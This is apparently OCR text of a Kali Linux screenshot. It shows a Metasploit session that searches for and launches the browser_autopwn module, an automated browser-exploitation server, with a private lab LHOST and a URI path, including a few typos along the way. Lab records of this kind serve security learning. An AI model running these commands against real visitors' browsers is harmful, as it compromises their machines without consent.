 kali@kali: ~/Desktop
File Actions Edit View Help
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > search autopwn
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 auxiliary/server/browser_autopwn normal No HTTP
Client Automatic Exploiter
1 auxiliary/server/browser_autopwn2 2015-07-05 normal No HTTP
Client Automatic Exploiter 2 (Browser Autopwn)
Interact with a module by name or index. For example info 1, use 1 or use aux
iliary/server/browser_autopwn2
msf6 > use auxiliary/server/browser_autopwn
msf6 auxiliary(server/browser_autopwn) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 auxiliary(server/browser_autopwn) > set URIPATH "filetypes
[-] Parse error: Unmatched double quote: "set URIPATH \"filetypes"
msf6 auxiliary(server/browser_autopwn) > set URIPATH "filetypes"
URIPATH => filetypes
msf6 auxiliary(server/browser_autopwn) > exploi
[-] Unknown command: exploi
msf6 auxiliary(server/browser_autopwn) > exploiit
[-] Unknown command: exploiit
msf6 auxiliary(server/browser_autopwn) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/browser_autopwn) >
[*] Setup
[*] Starting exploit modules on host 192.168.88.128...
[*] ---
Trash
System
Home
key-wo...
dlist_1.t
aph.svg